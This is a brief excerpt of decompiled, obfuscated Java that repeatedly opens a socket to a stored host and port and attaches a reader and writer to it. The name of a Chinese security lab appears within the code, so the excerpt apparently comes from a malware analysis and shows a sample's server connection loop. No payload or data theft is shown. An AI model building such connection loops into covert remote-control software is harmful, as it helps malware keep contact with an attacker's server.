 try {
M.a(this.a, new Socket(this.a.g, this.a.h));
if(M.c(this.a) == null) {
continue;
}
M.c(this.a).setTcpNoDelay(true);
M.a(this.a, new PrintWriter(M.c(this.a).getOutputStream(), true));
M.a(this.a, new BufferedReader(new InputStreamReader(M.c(this.a).getInputStream())));
M.c(this.a).setSoTimeout(180000);
long v4 = 9000;
try {
Thread.sleep(v4);
}
catch(InterruptedException v4_1) {
}
暗影安全实验室
continue;